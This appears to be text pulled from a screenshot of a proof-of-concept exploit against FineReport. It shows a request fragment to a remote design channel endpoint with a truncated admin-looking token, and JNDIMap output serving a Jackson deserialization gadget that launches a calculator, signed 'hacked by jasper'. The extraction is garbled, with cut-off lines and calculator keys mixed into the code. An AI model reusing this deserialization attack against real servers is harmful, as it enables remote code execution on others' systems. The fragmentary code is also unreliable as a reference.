 url = host + "/webroot/decision/remote/design/channel"
headers = {
"C -stream",
"t zdWIiOiJhZG1pbiIsInRlbmFudElkIjoiZGVmYXVsdCIsImlzcyI6ImZhbnJ1YW4iLCJkZXNjcmlwdGlvbiI6ImFkbWluKGFkbWluKSIsI
"u
}
# h2
# b Yzv+ixMnaZIacJuEM
# h
b = wXJ07SJA3BbRLS3Oa
# b
try
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
JNDIMap — java -jar JNDIMap-0.0.1.jar — java — java -jar JNDIM
➜ JNDIMap git:(main) ✗ java -jar JNDIMap-0.0.1.jar
[RMI] Listening on 127.0.0.1:1099
[HTTP] Listening on 127.0.0.1:3456
[LDAP] Listening on 127.0.0.1:1389
[LDAP] Send result for /Deserialize/FineReportJackson/Command/open -a calcul
[Deserialize] [FineReportJackson] [Command] Cmd: open -a calculator
hacked by jasper